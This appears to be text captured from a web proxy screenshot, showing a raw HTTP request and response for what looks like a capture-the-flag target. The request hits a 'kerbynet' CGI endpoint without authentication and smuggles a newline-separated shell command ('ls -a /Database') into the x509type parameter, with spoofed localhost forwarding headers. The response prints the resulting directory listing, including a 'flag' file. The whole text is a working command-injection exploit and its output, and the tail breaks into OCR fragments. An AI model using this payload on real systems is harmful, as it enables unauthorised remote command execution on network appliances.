 Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Als%20-a%20/Database%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 10:21:46 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1417
10
11 .
12 ..
13 .nginx
14 .settings
15 LOG
16 etc
17 flag
18 httpd.conf
19 var
20 .
21 ..
22 .nginx
23 .settings
24 LOG
25 etc
26 flag
27 httpd.conf
28 var
29 <html>
30 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
31 <title>
X509 View
Rec
Rec
Rec
Rec
Rec
Res